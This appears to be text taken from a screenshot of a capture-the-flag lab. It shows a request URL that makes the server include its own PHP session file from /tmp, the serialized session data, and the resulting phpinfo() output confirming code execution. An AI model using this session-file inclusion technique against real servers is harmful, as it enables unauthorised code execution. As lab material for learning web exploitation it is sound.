 不安全 | eci-2zefzyj8kapkgt0oad3m.cloudeci1.ichunqiu.com/preview.php
php
2
http://127.0.0.1/admin/include123.php?u=/tmp/sess_bedc37fbe5d2e7b064d01cce92e65182&test=预览
ver|s:0:"";user1|s:5:"admin";url1|s:0:"";html1|s:1:"v";url2|s:103:"http://127.0.0.1/admin/include123.php?u=/tmp/sess_bedc37fbe5d2e7b064d01cce92e65182&test=
PHP Version 7.4.22
php
System Linux engine-1 4.19.24-7.25.al7.x86_64 #1 SMP Mon Mar 15 11:48:21 CST 2021 x86_64
Build Date Jul 30 2021 01:25:16
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--with-pic' '--
enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--
with-pdo-sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
pear' '--with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20190902
PHP Extension 20190902
Zend Extension 320190902
Zend Extension Build API320190902,NTS
PHP Extension Build API20190902,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring